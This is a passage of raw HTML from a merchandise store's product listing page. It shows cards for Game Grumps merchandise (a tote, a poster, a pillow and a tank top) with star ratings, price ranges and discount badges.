  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="225">
    <a href="https://gamegrumps.store/product/game-grumps-bags-rules-for-success-tote-tp2202" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1764/conversions/5618302_0-small.jpg?w=250&amp;h=250"
                alt="Game Grumps Bags - rules for success Tote TP2202"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gamegrumps.store/product/game-grumps-bags-rules-for-success-tote-tp2202" class="capitalize hover:underline leading-3">Game Grumps Bags - rules for success Tote TP2202</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.95 - $29.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="176">
    <a href="https://gamegrumps.store/product/game-grumps-posters-the-grump-who-wins-color-poster-tp2202" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1636/conversions/19808888_0-58-small.jpg?w=250&amp;h=250"
                alt="Game Grumps Posters - The Grump Who Wins (color) Poster TP2202"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gamegrumps.store/product/game-grumps-posters-the-grump-who-wins-color-poster-tp2202" class="capitalize hover:underline leading-3">Game Grumps Posters - The Grump Who Wins (color) Poster TP2202</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="143">
    <a href="https://gamegrumps.store/product/game-grumps-pillows-grumps-pillow-tp2202" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/1528/conversions/8262871_0-55-small.jpg?w=250&amp;h=250"
                alt="Game Grumps Pillows - Grumps Pillow TP2202"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gamegrumps.store/product/game-grumps-pillows-grumps-pillow-tp2202" class="capitalize hover:underline leading-3">Game Grumps Pillows - Grumps Pillow TP2202</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://gamegrumps.store/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="314">
    <a href="https://gamegrumps.store/product/game-grumps-tank-tops-game-grump-puppies-tank-top-tp2202" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/2590/conversions/4701572_0-15-small.jpg?w=250&amp;h=250"
                alt="Game Grumps Tank Tops - Game Grump Puppies Tank Top TP2202"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://gamegrumps.store/product/game-grumps-tank-tops-game-grump-puppies-tank-top-tp2202" class="capitalize hover:underline leading-3">Game Grumps Tank Tops - Game Grump Puppies Tank Top TP2202</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
